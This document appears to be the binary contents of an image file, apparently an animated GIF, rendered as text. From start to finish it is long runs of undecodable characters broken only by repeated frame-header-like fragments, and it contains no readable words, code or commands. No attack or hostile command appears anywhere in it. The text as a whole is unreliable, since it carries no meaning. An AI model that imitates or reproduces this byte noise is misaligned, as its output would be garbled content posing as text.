es�(x!cm@�	��,����!2�]Y�h���4Ā��#\��T�.�	a�B2P�?h�z�c-��13!]h���k}	J�q!)ԹRp�����Bt�" �,`AX�"�>��]�o�Qߎ*ЯE��]]p���+OR�I��)�K,x�MTx���}K)�ȣ�ȕ�����\%��������K]�x0S�hs� �Ôi"ϼz4DVBL�%`Y�mz�q��`�\Z��M�Z����n:�ԑO�%Dw�s.!3�x�:�ђ;����`3�ot�%A[W5&�Lb/�d�ִ��b�Ho��Ol�8ũ���.�R����Ѕ(X!	��'z�������g�����\,�)/tҋ��� �Nwz2	���>�ۙT81N��kR��+�X���Z�%�\�dƒ)���խ�t�ElXI�1��$"'[K�(��bN��! `#��L{Ud��z���ol
 !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�&0$�GNS��Il�W��Uz��~ZH��HjM�JYJJ�iXH���(�}�=�i��`������vnY��>������*�E���j��z� �������X�5c1�F�ҀJ���f�������:.���(�B�(��jH��l	��Ie��QA�P��o6cİ�u�,p�����'��'!��
��|h����N�%(������N���R���2�%������*��t��j�(�sQ�[
�)ӹf�����PN! o� OC�3d�G�Pdݯ>2m��J��^�u!I�`���$��>ZJ
9mAWS�A��w<MH�*«`G;HYR�\[�����0×N��b���H��}�m:��t��]�m��V ���S� ����Ҵ��]r�$�{ۻ���OS�G�~zA@]�W[ȴ;�8�_ �7��ݻנ$_��uM����w���� �+�d( !w���� �Av���u����|uq��5
U( �;�&@� ���` ��?�������V�W
$����E�\���
�܁�i4���	�o�NxB&�L�<NV0�0 7�g��r�V��5� ��@�7��i @���	&H@N��Ԓ�>X����1�H`��آ'����$6"7F�9�~� !��8�����[�f!	�� �� ��e j;�a!�hHD
x�\�E�5�AB� �� Y(�oA&��?��}�Z:F�?��AzQ��$ Cn��I[W�v9�^�ӗ�� ��N�1p�te��W��<������r����Ҍ��sԗ��',yAdZ�l�f����9����2��Mj��ٌ���XC[�a;��AW��^���}؟X�<t�
x� �y��8sg�k�@����b�>AN^�sv̚��Rh"�}��'J�O����)CQ����@�\x� �4D\�pǩ�q7��J8HJ~� �<�)�S�m2z����j���>�.ǫ+"�a�Ýfy�M������3�JU��C`�F��MgA���Z�?<O�d��t��?x�m ��Mi)2����g% �8Z��N��9�
	@�ӄ8BgBt��a:�`�ء� � h�^A����è�PHL����AM`/��:Kq���! df&�7G"��� N���� D A� ɫY8���^c�̝i4��FA$3p�X �z	��b7��t��nE� d�b:���а6�d�PҢdR#��/�	�*5YS��O�|�k�EQ�Z���)3��M`½%��:ox�h��*0�&@]�V���Y�Ū C4ט+ �<p���"�%�� ��D�ӏQs�	~�,y�H��E�l��� '-�p����5ȸr�ʆ����Eqo�d�/��	
�茕���YEGQH����0�S�m�n�p <�]��hB�-rO�U��6E�bM`�j��� �V4� �oi!�ЧY����K�D{���ְ�5�mP@9p�0�`vA�M��Q(@sQ�q��f]���Yv������4�����Ի� ����$Dȋ�Ld��z�B�<�d��6�р��98����5�>!�0.�\��i)o����F0��f �����3��0{6L���Ala���4 b����'O��{@'�� d@�} ���0�x�\ �-swЖ�]h.DA��y�]��7�JVN ��2��o���K�A'�
@�^5տ�u��`�F�p	u�p�8�P��O��T�r����n���hM�طΖ�|��,��{�+t�pױ��� ��^��d�a�wuB�y\�}9$6�1t\@ V`��z3�W��r�UW�hA�hw�?s�J�V� ��hw'P��v��g`cyD��|! �g��4 }�7 아`q���72V3�>�0z�h^��� JЁ Q @��K+le�_߅`�DxF?��G"�5��W�"|�=(Lp0��x��;�.E�|���T��'�[�uZ4bFIܤnF� �����a�m���8(w�F0O�h $B7P��L�t�k�0# �6���W�(��1a͇�uvjI��P}��M�y��.��v�c ��V� �H��I�`Vpk�` 9�k��\P� �SѴ3A�?~4B�dX1%BH%;����m5>����`c�|�8 �6}�F�p}�1�� �'�(�h�`���hp\�n�3c'����<i�8E��7ht��E��W6v��C0�/��Ƅ�j��Wwy'�u�}��}�S-w�=� ��P������b�@���ZT��Q��h���N5�2�nM�~X�440@�H�0:�|I(��^h��K�u�8�/����(9�Vx�n�(u�n�X�!I�#���Hf�5T37p� Qrx�P��h�u��9w���54������900��yy�V7��՘}��/;�8�#H���XP\��up`s��!i���Ie�)b�R"qS�3e�s�� _�@���(|�xE��@�I^2�t·�Ih������MY�*ٜ�r$sG�g�`�y`[I��邤8�0�"H 6"6��Y`A6B�@Q~#B1p�#V�@��y]���I�� �F J�hu�՘��R�c�8�>��:^Ё��A����T�������C$�;�� �����'�"�8eiX��PC�p�Ѳ ���g�O�X�q�yH��8�s�q�;
�/_^ph^Y��a��	���2�2kV�9��iI��	"6\�C�����X����N�<y�����uM����sG��x�Yh �mP�G�#� �3����I`�S�Jb$*b�c=fj��t�fYk���L����5D�Pauju�jqʔ�i���Cc4_���"MpG֨����P�J��r�u���j����F!h�*k�6��"9��2����Z��|��+[� Z jn(��ה����~�H�t@q%��� +�����* G� PjM���
��"R�#��5�8�b���@�3t[k����t7*I�V� �&��B�f۔��u��%e�p~��8=��xuk�uk����)=\i�D���T-�J"V�؊<�%�rF����]�5�>D�@ �����h� ��@/�=�hؠM�x_��z�\�:pg@R�P�J����rCh�9�p�תkoE�W������C���k�ic����ɠ��5�C!�� #����𵠋[�x�`ai�J`�h���-AGn��/*9�c��k����C�9��{x��B�+��@�M�8/K6e�k� �����ߛ��� �*.��	��HpJ�=m���t_糴�1�R� \�E A9k�N��V��� ���KA*����Pd,K�`۹��|�����z�C QW9�Ô�.�ѿ�Pøi��D�٢*F���깂��I�eąF�$[dc{�Mi�g�n<c��)�O�/��黊@)�>҂��x\0W4�D�*;�����ʙ ��k�Dh�C\����[|���y<��8t�+h�;7��������h�8�|�r�B��l�'P�Y�2@c]$��P8�s���`u�	ny�Ƀ`���`�~��C5\��8����V� �{	�̼Ǭ|�{����z�Z�r��+	��L !L@u��j�fq"�m�p%�͟�u��0l9�ҫ^���cr��K� Ϲi��6t�I	6VdY��9���t�CNĥFFj�^xJ¿�� L�u!�K��/\ p-!K3�J
{9��LT�20(M��ҜKZ5�)9`��^�@��lM	�;�D@W�&�PP g�� -��3TO=̱DT�����V����lT� ����a�@�@ւ�Г8,|��85;W99�������Tm���l��������+�|�l-rz�e�^�[��ͺ� ����r���m(b��Z,4T�ȗ��k�8��y�������·Rc�T����vg��^��۪�k�#�4�GIԢ���;5���i����#ۃ�-����ڙ�Y�
� 0g�� �V���o��'�x�+�8�����-��*��8��`r>\�ȗ�)�+�Z����K�c��� �@�ރ������G�����K"V���=(c.
/���l�8lrG��l
x4�V�m�`�1L�	����� ���9�y�y�л��;{}!�}X�&��L��"N�5+�ANɘ[�+�n�|�^��`�^}����`��+|�;�.;M0��k���x������w��� ��A>���� ������N\�]�&�	s�ؤ�p������0E���+�~�}�00ݦރ���;���[���������u���Wl�&&����7�؊ ��^������[�gb��M)���- ?, �G��i���F�ԫ�����)�D���� j`jR 	���aI
��I��X���>�>py��| _���kU���N��]���+[���]=X�O���y�u�/ ��Q|�r~����;j>���u��6��Q�x����D��R��@Oy9��gKhW��NUP�:0ۄ uO�mD����Oa�������xO@*����ێ�a����Sx� ҿ��QL[����=Ƚh�~ӄ-����ծ����ց����Ә�����N�yL��J׽u#�g�K��{�˜�7�߹)�����U;ƷI�t�7�|��6������-������쟔�ɠ��-��W |���x���#B/B'2#�#�B��'T22�����D��D�����PPP9$�������44�����/>BƄgq�2���Z��������������ǥ���3f��T�\�E�O� M\�!��EQ��iԶ�ş��m�V�ŋ>^x0r���MT���ȑ��}:����#OD���y4Y��1���`�c�Z%LkS(tM�lb�?6�1�C���t��@dH4І���cK5�P�dø��$�
U
-�N-
i�.��2m�'*�TI[��J�֮�� W�f.N<�����J�Ң��JY�?���!%��l�",�" C����0 ��(#��(L�6�*jqhU��b%
Vꈼ\�mv6m\��W�Z�]e�|��(-5��� �7��� �Iuh� �Dy	w�yw8�B���UV$� .��3��E���n��]�P�c�X�Qu�Q`	%P#�'�dsʅ��&#А@"�YM��#D�7.��S89�#�R�^i�, b��"��_l���Ibb4���a�Au����c�Фe�@O�Ƞ�(ZTyeu�ӈQ�0$��C&��	NT�ǫ�䦉p������L�y���Y�p���Y�* �*E<rB	F8��>�<��d��"$`B�$$��g�ESB�Z�;�Q���Vp���I����k�w�E��� @i�*/PA�FD�0>���N�m�� =�� \�%#��j�%�
5� ����;4����H���@�uI���0��I[Þ�QZ4H!ŕ�	�/QD6�T�� �I�h�G=��-:$ҍ(7���`E6�_ӫ��\�Ys2̈0��r���l7��
�1�,7���_>\C���@�'��bi�c��ڔWny���������t��믛�&��TB��jW0��	܀�)S��mv�Lg���"�}��ģ7�D��.$�Ҿ=Pր��ɂi!b���;�~��r�2��������G���
�ɻ�/]��� ��b=F:��H���5��F2��#���'����-P�SS�oN$��U���
�G��+n�A���;�'X�H�av�АK6���0����,8��JjSAp�	h��P|�p  ~Jd�n�
	� nu������#�̼�Q&֦).�����|%c��J��Lc�h�Q$a0z}!�4�F:�T�*p�DG����$���Fj@m B N 7�%` ��&θAd�' 㩆�# �@vH8�w���a�p��H�D��d.�(:dS�(	I�����D'C�ɵ��a���� 4��� Am�&5�LM�b��
� ,9�H1�t0�hB���7ѫ�P��XS�8Т(�/����f��OR3�b� ���#/)K���/hB.(�W���"BE,K4*̱%)���]����(��?(1�I�$#3�MNv���k�V�-��r^E�T(S�������ЅYdee8݄0਺�5�p�9sL��KH�&���1��|�D��Hn^������ڶ  �^)c���	4V���"�@װ��4<�
QP�-rSQܔ2�+^0[Ui�	�9E(��ć��_�D� �'*vQm,U7jU������f3��N���(NJ+�38.O	x��p��4ĵ��C	U��'9�	hEA73��@�=�~���.��S},s#k9�u� B��	ꊢ8�EF�q%�!	����
(����mP�>5ܞb-KO})�TC�W\�'�+`�:Wm8�HY��o�^�,�H���@
I��i�� �9���2M%�x5�A���L_Q��^�$�Hf%Z���UEr�Qc����\uyU it�� �$��X�����#�uQ�r�`�6����  �(�����r=-�����=њ���Ym���:/�`WʓZ��?�!X�B�7q�(H����iA�/l� �@���.Y��٢������1�I���G�\7K�^��@t`��w��`��>��X0
��MD�����Ea+p� 8!@ *��b�at�d���~�r�Ʀ����m 3�@�06��o��>��`%(���` Q{7������o¨�(�͓�Dl���}�F�{czQ|H� ��e]�@
N��1��?���&oïmр7�k��ŗ���c�s��o�_�ZT�jv,�5�b��+
^�����<�M
-�\�3��
sX�-���ӫ�e��ʤm��Js��&�X��}m�ƻ1r��"|�n��?`�
�oVdV��W��g_ŧO����_;��V#�y�+�o ��4S pP����~C� ���Ήp�}�+�W�0��Hi�����*�BQ�a�� �k$<GiHB,W� l�GP �o]�
�u��^���~_ Y�~�W<Y�6��f�G` m�(�z@}�v"� ` O�
_F+��ZQ��A6�
dJ� ��Q�m�G 5�z��uP��f��U ��i�m�"y�v�U3�dp�^H/L�ZJw�G`Z5I�u@����U���P�e}`*BwS�W���.�s�/x7�]����	�]pֈ� ^E�u�	m�z��%x�Hs��Lk���WO��*�"
3�J�	p����;e]��� I�j(unx`k�vk��VPV{�Ї�W�e0CyD��G�-$�L�4s<��]pQ�|���0��ЋǐdpkA�}�3Ճ�
�(�:�^k2�2�1��i�Z�V-�2�X+[p^� [��
;�&������ �]V���&��ӑI�sP���uh�x"�XO�2�c�^P Cy8w9�����.v�l�
p���ֆ�?jof`fpo.�Tfs/I/�x��eD�Q` m�2(F;ysk�1�9�E�l<x�#�}]�M� l�k7X((h`��hPֈ/3ʘs_��(B�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ�إ)䙧�*�J���e��((H� Z���ы��z�(������	B�D����Ѩ���1J� ڦ�D�(H��iާ]�����ʧ��&�*!��%�s���6J�(��jDoZjl�Þ����Ad��6���V�(�~�^�N;��i����n��F�'(��w�;뫙�0��ʇ)���.zk�Ҋ	p������@*Bj������F�� ��q-��
���(���/[#� P�۲�T�貆4��R-pÄ�m��C����m���!��Lh�T���@�s([�Q�ӡd�N`���6 �P�m�;����9�\� ���������=�7���u' m��x�WG:n!]+�p�1~M]R3ރ�qm!4ٸ @�׈NNyT<k���B��W�-㩧���%������D�w�~*�C� �m'�l뢔X���rzD<�lM(O
�݌;���������!�C�=/��{�D0����7;P�5���͏}���b��<���[��ֈ0���%\[�`ב�S�,Och��� ���J
�A�en����e�o$$DH�J����f�>T	�q���fF@^(�[H�[Hp�&BO:����D�'~B3SD��&b��?ޠ�`j��XD'�o{`\�Wvx�4N�����l��4�	��E=�w;K�Ǩ��w��A.��7P����h0�Q&�
kd��DH�q��E�xqI��c8� y�B���C"u�Ů-˂�ܣ)j�Aj��9�e"I)����f")@����xx
˶���d�I�2���5�`�Qn�Ђ�66�&4� 0�9�F����s���? ��j�ӡ�L�=)��D@ MX $`E+���M�c嬁P��J��$)i`MkVӥ�8$>sȀ `����-��M��
����^D�II!�62�D<�*����@�ƨx�\���и�I�qmcb(8�9���4̚
/O�h�%6EaQ�T�������9p�Q�P�wV�)ѭ]9��1��.`�� �³�$�(�?8�#�����F�G8��	լ���"���a��JD �@�,�K��0w�D_�@� �n�ڨ �p�9@�  �p��P�ZՐHT�4+u��%e��7�	 �:h'<����z�����ݽ1�mhaAX�
�=���`�9D�^�YR�AA����m���5�	8��������S%DP[݂!Kz�������r��@d"�
^���jF��ρi\�z�A�2,Vp�.=�T�X"�+�P��2�uqe=�᪉�B��`E`��0�P��*�����@�K�*Es�r�����*����/�H������ƭ1.�fH��<� `!	 �x�k���f�J�WB�W�#~�F�?-8 �,v. f$���ЁU1�@� ��QVD�v(�Rg��������պ��J0�l�5�a�(�AA]�����F�:7��4��G[�?�X�@��r8?Qc�u���R�Y	�h��v]v4�g  }R*�Mg�#�� o���z��(9KZe[���V>s�럄����:�<UuÉl�!��G��q����#f {�i!���20�	fa����N �&8;R�w���.��C2�p�g AP� �?�������7���Zp�3m�� 	� �'�:0�)�{V��B8���������`A`!uhx����;X�փ�?�^�����5�J��6����,ʹ��^�]��.�B���!jq�0@� �+�I�� `��\��	a{���K_����; >��(%-JA ��>�N�-R)
�W7�Gu��t6dr���g�Vm�3SG�`3u�<S~�_U�H 70��epW4 x%L�J ��U!�7��x�� �"�z����~��x  pٖpЀ�}{�t�re����uB��7$x_��Nh�Y�`f��!�=�rV�b�9CGE ;�~%n��I�F(xgV �.j76� ��&�TX0�w�дKn��t��^xQ7��@*��1@ H$x �����SH��w� ww��,|(m��:Fd��[B��+��q#�x�Д9 �(]�vQ�4~�b6�3D�uu��Z�HŨmp$ RP�HV0Ċ�(��~�g{��kB�+̓F�Z2 ��o�pZ��:�S��BW�k����� ��Z�_$�"�W��H^�8U�0�WC
�t����Beh�I��x�8��pSF��f�B Yvd�UnxZ���o�Ha�:�J�]�E#ra􍥀+��,��q�gBtT���A�� 
20:vc�� #� .��4%��ƒ,��5v5YZ'�C��9>�9R�a�ck�E�攺�,P���U��h&)E?	���h8�B ��d��o.P8��Y�H.K�VBuD��iLG��Ô�k	�53�F�@ �F��H �)?��,"�K�EZoDZ�8iUdט/89�5�Q n�~�09�㙹�������w�a6D0)ᣚZ&��o��=n�^� %�%n�u`���ƒ�`fVE�2���94<TsC�W����z"��Q��Ys�R9��@SE��i)� �FO��vbgi^8vd��3fSpqi7N��+�9C��#��� 2Ԣ �)<>��k������a�=5�7|dn�Iy�P|�TZ	j4�7Uĳ����4zs�ǟ!��t��ANH]��b6���89��*���R�Tl�fHCZU^���W���TI��^����3 ,J�k��\ H�n�_�Ge�I]���_�OO=o�$���VP�O�`f�I6�Z�B��		~��~Zx#�?x g�Q�S _����*ɕ���o'
a�L���tM��R O�X�4�ӨO�Pq8�2�48c*M�nTFAg��^ �Vit-�t)�����I]%	���"�:O	 R�_]JD*�ffX�������6I�>�s�)��FB w�V�V��d��[�?`��䨻)v�i3���U�� &�_�:O�'�ǧ�����H ��6	
�'Hyk,
od%=^��� e�#x]��Kбb�	�l�hNk`(S����@v���	���6�Җ�:~���9pBE5�c�h���k���I�ꫡ����$�Y{el�WZ0��	��{㐹�E?{����?J����8�-��6�Z�q���o�b �u�%�����=P�Nk����� =�Z�(Mb�f��� �=E]�&;Rzk���� Z�Z�%V�Zl�ZZ��Ksbz���"@�@ �+Q��JUkW�ū(# ����`,^#6d�:�E��� 9�Ƌ��2Zr^�G[sw���p:��=P��K��l� �"yi��� YeZ�)c �8h��1�kx���؉����Z�M������I�6�&���{�Q������_�5C�,�lD��U�[�$Ӹ�{T��D�k�@�Ng�%�A��T�ܙ�i���Q�uÃPSY�SZ0�O����JbǛ#�W!h�C*G	���E�' ������hEU\Ţ�DP5jʂ�;l�2	��� ɚp[��׆1�t�( ���'PSz|�L�ԕ�ԕ��|G� v���n4���K���U�^���jf�!)�'�e�H�~�?����{~[�(Z�r�X�T@�<�Mg��T5LF�O�*����p�✯��k,v㬛�����ӌ�L@&h�_��3���q�e�<Z&��6�}\{�L]�K��,E�,I�` �:M��N5Y�q[ZV;��4Mx�oj��ZyZ�(��,3�F� �w��E8��)�dY�nl���T���;�0�[5�,�P�mH�lɇ��PH0�R�T�-��,% �Bp|S�8Є5&V��t�:ED*vF �5�����$C��se>�0T��#��Zlmy�|�B��PZ/c,�ƥ�E0��l�|<���K c�O����5�^]x�� �i�5�gM�Vx��!�f�7��p���`��<M�ʛ^	�0��úń]P]S�pq �T�]�K�iF�����c�_�3����ٲ!�7&Fڬ�S.P�jjפ�����Vθ�����0�:�����'��V�����#Y���[��i��iQ�=�m�T�"�7&n>���j���fR�ulJ0蕆H�/`�/�޻m�B��ɕ'0����]]��mb����ٙl�-�P�exs7<��HD A�H�f�J���7�V��ª�1�Y����<��q�LB �|f������.i�,�⺓�6��d��H��C�3ݔ��T�6Z��<nM.6��%��y�UHE�Ԑ0�0��Y>c��
�}iS\N�d����jQ4M�'��#v�6�3g% 9�ږJ��U��EHvޞFJ�e�d� ��F�ٯ�4MXpu[����Tp⊞܀���-�m8�ƍ���(��3��6���q>��U�iSe�,����䅀l{n��˞cW�i�|@��-]5�f�����鎞�c	�|����d 6ɮ�n�x���a�$����/hf����4�zUJ��F� o�0��m��7������U��4
�I��Q>Y؅����{�u�l����P�a����0H���0L0�iM��l�h�$�Ǌ���
i.O�ꂙ�@y(KM��K+8����(������Q��T��5f�t�,HZ�������L����Y�tU�+ ��j�zo��~,H����F �u��p�/xZ{���t�������4B0cn�y��v?��df�i� T���t�u���IZ��־K�Z�����Tjث�K��O�	�K@i� ��u�5H]�̋	����V��+���Թ�/ �?ƹN>p0��$�JXLO��&MJ�ׂ0�}���UfWD; '��>�22Z�#�c���������:44R�4B��j�:�����Zc�~��>����2M���Ƥ�����4"�		�	&	���B�˰mMPP�ej��O��A�?״,�����3JˁJչ�2�CD�
r��2��.�(��/�?d�v��!�IH�C�ѣ��pT��]�P3����=�\h���0]�e���۟ x����HM-X �ݻ��H��;=�IdB� �J�D��/J���� ��0�ʹ#��d�F@�O��xSk$AG_���3��Y�D(F�Å�#�>0s�P%'R��i�0U�Tp��1����ޭn���F}�I7"�D��U	$G4+op��gs��p�-��Z'�qg�'|� �;Q���H����Ad�I<��H�Erb� w<�Ev��=����v�q���X�9�f�P������ǐ�ԁ!eGx�Gs��1���f�X"���H��h�DL��棏���Bv�@���� �#6���a�!�'s�ٍ�`ޕ\I(���k��h`4�C}tRg�J(�Ff6	t�1 ��~���	Mp�@��UlSI�BAT�ɐ�baF&ipA����LM�[�1ڡ��v�@�A{%f�(d��d��7�r�);LE[����*�lj�H��IH��(�Q��mzbM�sl��T�	����aA�DZ�p�7�G�!�?�D�E^�Q0^c4Q�A<�A6H�����`��\����rY�Q"���Q�A��!�i�\�'�~j�+;k����D�U �r'X��IIP�E^��'Q�����U_t'"Pm@�ݙh��n>P�up�����	��&҆s�M
�%'�Pw��@�'��'�'Ħ�܉�����1����T[��b}r��"�E_���ԡ�,�H���]Ƒ�q�8� �a��8��^X���:��R�qiu<`q��8{'di"?N8��QpG݃��` �u! c(��A�z��W^*���]
��C �+��#K�p�`�L�~]*P�Pկ1��H����.p���%?��,M'(A ��(wRވ���? L|�	��2򦰕m2w�O��$?
Ό~��D���A��� "@ j�OZ`�x�a�;��7&�&`���@H�#fH�`��Qd��ra3 !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f)~*�~�$h!�*RA�L)c���_�:V鉒X.:��
���j�ˢch��E���("��iXH���(�}�=k����j����N��$�(�:�`��[�#��'|�����~2��\kȶ���l��z� �N�����Xf)��J�`F	� ��o���˛�R�c�n�n�T�龍�K/$l˭��*"��/[.{�~RY��� +������'Z�����:����� P�Iȇ�:	�3�;��MH��n���*2r!�1�D�ІT�s�bɣ�[;���p[����0�l�=F�P�-7<��ۢ�2�W +�t�+���w������k3���sG� T.�É_,�~�!s�L/�0֛�{5Ջ���J��$���moHn3���;�y�p�L,0� ��}���r1�p������jz!�_M
���+
�;X����Ö���{�]ta���_KD�@����<���<�����y�PD��	��K{���x�V(��|`���<(H }���ن����-n��_헲y��W�S����zAbe�3�@W�.�����`	�!A�����H���.�����
�!i���$ ��$(���C`�M_$����M<�| @���5�QAP�Gx�|�T���(Z�r�[��/��1K	�-a�$�7$ ao�C ����`��Pټ�;"��#@��Pad�iE�|�h��^�2�at$!)�э���� 0���_$��4�,�@�J-h�����d9�AbQ��\` g?C,�v�[6�9LY��!�Ї<��d �u�QD9��
p�!��&4��Z���Gr��%<��$�=�xpi���bp�KQ ��l��P	Z��}pf�X�7Z�|�C��� �� P@
Q�r�$7	`9�ZB����Q�(
�0��@�/�W@����P�?���M��P�3�S�F�CD[GQ�5Z�f�"��6Պ!���>�M@���ȸ?y�Be+MYX��F>�����$ f�� �4d��&� �b H�t�R�!���f C�*�q���j(ʈ�<(���C�X����` ?��	t�r��9:S�ŀ"��� mh��*N�b���(19H�B�t#�� �4/��fqU�� 07�ʄ��_�!�f4IiQ�� ց�� ��U ��e j�8�R��%���i��1��z��yb}��� ����k$�3wz�<���m��PW48����) ����8o��:�6vr��\Up܇ϔ�n,�[!^�`�)e�Н�㝟d[ ���"��s�I  �14�V�̴ۨ+G�q3cZ��F �����瘋b�n�A�d@{I��נ�|�$9���:� �)@�V����Vݬ�H����2$����a�y0�N� ߆y���/oD�1Bނ��\Vnh���gƠm;���$Y���7@�3��j�S�%�xۏ�+}4|�L6����&p�2�6 �,�N�ˇ �� h��
�E� 2�vRnr��.w
���b�� t�K
�^#��%Ce��j��=�/( ��"c%"`�KG3ㄹ+��dP@�h@��.n5� ֞�Є�ݶ��� ~8�k��<�SL����-�k�����:��Ԩ�����t��A�z� �չ�?<� ��:o��C�f;�۝���V@Z�Ԋ��#];�{�c�Fw�r�D ڦ�G��:��0����J�������!
Q0 ݾ���������� <����X;�r��F�Q�����S#n�����z!���}�����<+Y9X@�$�Ѝ�Q(@
��.��~�X�#�6S�Sq�Fy0kdv`l@�#c_�F�Ws���a�7/sq��j�fqn�~��dvk�Jx�P�d ��^pH��]Pa���C9�F>�fLA�\�FV�4SDhch�qcX|p]%!Qe����a��m� QF �6tx$0{����{: �� 2�� ��>�w�` |ȇG���>�4�dA�%oi�IB$�]�r��OH>7�hr�y�N� K�MX\V;�GM@ 0�a"�e��{F(�j���ܤ;S[���� V`f �`f� �h 9��FA�d�Fd0`�F=�c�Au�|G>��H���pŵ*!A;�T?`H~��xF�g�'�� ����4$�M` s� �h��I0�V GP :P0Y��V��y��C�dc�7�T���cT�K�4���6��Gqdht��JƆ9��  Z���R4uc� )�V �8I ��m] :4wh�I��Fɤ���FިM��r7�(���N�J�c[��wd�播�g�0�,��6I �D*�bJ;i�\P ����l���h�J���>*Cg�hǔb���Od�y|�(�f1G\��%9B����>ZIg�V~,�F�~��`��ﴏ��7���X G �I�u�i�	��Ȑw��P�p
DD�yA�T��W��F>&�#p�KUs�yB`�T�)��'������n�   #@���W%dJ�A�g �iY���X�����	��0U��P`�b
0��6��Y�Z�F>�5�ɉ_I[� w0x��[YZ��ߩj$*a+x� ���zO �x��J4(��8���pI����f �2萍?�p�Uo�r����SaP��Y?x�Q0w` ���Ȏ'0�%j�n�v��s�4�40�G�#��i�ٟ��U�i��`G��^
�c��h�r�G>�2Y+F>1�2o�Wʕ����� x?u�6\
�&`j�'J��iTZ�J�qSB��;]p\p��X��i�y����G�q�4w��eA5��`7��@�y7��/�%�_�}Q�<�����`_�j$�~+�p�2P�rI�H��B�JcP �4�H����u�u𗄰�{�E� zvƶ��P� ns�ʬ�R�� $Y?�4�pԚZD�����fJ�����9Qd�D�J}E2�M�% m�J�ǖ��JЧ,	R���o֠�p�qt��"�綰�}��� �tU���j2�`��6y��*��ʨ5� [�h�2е�++��V�	m`<��^bul�f��_� A�6!'��"Ys�'=��9�T?[Ig�5q��o)q9�ԣ�8q3/�3?�Cg�2Zе]���u0�I`m ��1,eF����y3>��@�,4@w+���'�4��=)I�( Gf�,8��J v3:�y6ur0B@W �	�PkW_g@"P-fdk\�5�S�X��RgǨ|������D��"1�>sQ�6��y�792U �9��ɫ�-##��#��veW��$�&�(��G� �B�3��SX���c��ә�����Ǿ��4�灚(t���[��qR�^�D7����2Э���ح)<��U~��i �(��"9r�U��k�%P)�K�c��W�w;$܁dD�*��ߊ�1�K��Q��OQ���0�5�p��d��]Gp\P:3+K�=�X��<�;w������=� t� ץi,@�X�>�A!�sF~滜̂dZ��am9��QC��x�2\=�� |�9��J �)H}���HmcB�{��E�,sxC'�=�<�5g�az����znh����o��˷�Ħf	�s���B-4�׹*��;V�a�>K� ��y�=_��%��Z�]9�K��19�3���̨���:2�G�2���u)��ܰ��J�[N�k?��Q�����<|Ê�=+tk�l���wy��򨂢�� ]����M#;7=rg3�D|D*#΃�(S���;�t�F�ȥ��=� �ѣ�J�)p�뎁w���~w�����J ��W��k�T=��-���������B�Z[���ܶ�@ ��Q�
FQ#7*��c�j�'���(
Я����H ���c�4�� �fMx�2��G��V�Q�Ŝ(Ml���l�s:�Ӄ�c|=g0q��40�X�&*n�z��ҥ�O$NX9�4��{���&y��tå��N������), ��4d5�@��Pp~eH�n�ҹ��)��'p��4t�<Y���p�Js��{ƽ(H��������h�H;�|����E���?ڽ�  Z �$@�h@��G�hۂp� ��ܵ�D���^�����x�g]��#��!D \�I�;�k��{�F�Gk��+ �Q���G�Z{�F�N>�@j�~��m��d
aph���4 h��V�څƴ�@����1�4>��WBP�M+޵�\*�$�^eJ~~N.���4�jTΖ�lgZ��t^��V*;� �Ül��x��X?T�2NˁRM`T=��h�:|�n�-J{^h��՛�4 �N�{��(�`���t�a}6��m)����7YjZ0��� ���2ް��u�Zk�����>��k���g����#��^��w�k�މ��<��tG��u��'�j���#p�s���u�MҾ�B#���پ�X��M|���#P��^(m�n���W��psN�LqB]�M�N䤸�p��;�_�^c  �z���ھ��T���tk�7S��MN��t��X�� ���\�x�Ǥ�]�Ir� ?�P��{��n��3��2/eo�/���橿{���_�׊��Ao�- c8��hx�1)��hl��Z�M0�2P�o�`Fp�ÖWP�]��2g-�{�N>�$)HQS*P�g �pO�;݀rP�7yOXpS�'޳�tJ'�����M��I� ��q HG�W���(���,��~t:���>�����vt�ǆpI����[ֱ/�@?���%�k�weH�_�p��/��{�C>>//aW[EWq/'2#�#��#B����cMh��B'2����[�c����D�D���M�9��:���ؐ�BB�>ֱղ��>��EqD/��''��#L���n�"P�T�
h@��,Y��ڤ��� ;�۸1���8��c���ҾU��A�\m AV,o/<l`�	G�;P�C�Fl�sp��>Q�<Փ8�����0`� �s��5q�]�d����1��p�dK�޸ARI�4�.�
ֆ�_�I�Sl���Y�d�2�� ���RX��ѵ4؜o�2K��Z`l�����PJ�pf�Ihy�����/�K�yx!?�)q[g	` ��\�[M�E��
